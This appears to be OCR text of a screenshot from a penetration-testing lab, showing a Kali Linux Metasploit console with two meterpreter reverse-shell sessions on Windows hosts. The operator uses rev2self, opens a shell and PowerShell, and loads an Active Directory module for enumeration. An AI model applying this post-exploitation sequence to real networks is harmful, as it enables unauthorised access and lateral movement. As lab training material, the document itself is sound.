 Kali-GUI
LinuxAD Lab
S!
https://40.69.45.190/#/client/MQBjAG15c3Fs
Search
root@kali: ~
12:56 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~/Desktop/tools
root@kali: ~/Desktop/tools
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ COLA-FILESRV 192.168.2.1:4444 → 192.168.2.21:49711 (192.168.2.21)
4 meterpreter x64/windows COLA\sarah @ COLA-SRV2 192.168.2.1:4443 → 192.168.2.35:49728 (192.168.2.35)
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > rev2self
meterpreter > getuid
Server username: COLA\fileadmin
meterpreter > shell
Process 816 created.
Channel 6 created.
Microsoft Windows [Version 10.0.17763.914]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Import-Module C:\Users\fileadmin\downloads\ADmodule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll
Import-Module C:\Users\fileadmin\downloads\ADmodule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll
WARNING: Error initializing default drive: 'Unable to contact the server. This may be because this server does not
exist, it is currently down, or it does not have the Active Directory Web Services running.'.
PS C:\Windows\system32>